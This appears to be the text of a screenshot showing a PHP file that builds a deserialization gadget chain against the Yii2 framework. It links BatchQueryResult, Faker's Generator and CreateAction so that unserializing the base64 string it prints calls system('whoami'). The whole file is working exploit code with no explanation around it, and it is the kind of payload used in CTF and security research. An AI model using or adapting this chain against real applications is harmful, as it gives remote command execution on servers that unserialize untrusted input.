 CreateAction.php TestController.php yii.php ×
yii.php
1 <?php
2 namespace yii\rest{
3     class CreateAction{
4         public $checkAccess;
5         public $id;
6         public function __construct(){
7             $this->checkAccess='system';
8             $this->id='whoami';
9         }
10     }
11 }
12 namespace Faker{
13     use yii\rest\CreateAction;
14     class Generator{
15         protected $formatters=array();
16         public function __construct()
17         {
18             $this->formatters['close']=[new CreateAction,'run'];
19         }
20     }
21 }
22 namespace yii\db{
23     use Faker\Generator;
24     class BatchQueryResult{
25         private $_dataReader;
26         public function __construct()
27         {
28             $this->_dataReader=new Generator;
29         }
30     }
31 }
32 namespace{
33     echo base64_encode(serialize(new yii\db\BatchQueryResult));
34 }